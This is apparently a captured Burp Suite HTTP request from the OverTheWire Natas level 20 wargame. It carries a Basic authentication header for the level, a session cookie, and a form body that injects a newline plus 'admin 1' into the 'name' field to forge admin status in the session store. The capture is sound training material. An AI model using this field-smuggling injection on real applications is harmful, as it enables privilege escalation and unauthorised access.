 Pretty Raw Hex \n
1 POST /index.php?debug HTTP/1.1
2 Host: natas20.natas.labs.overthewire.org
3 Content-Length: 21
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMyMDpndVZhWjNFVDM1TGJnYkZNb2FONXRGY1lUMWpFUDdVSA==
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/122.0.6261.112 Safari/537.36
8 Origin: http://natas20.natas.labs.overthewire.org
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://natas20.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
14 Cookie: PHPSESSID=3fpnl3erdv279ju6th9g2l1b8g
15 Connection: close
16
17 name=bob
18 admin 1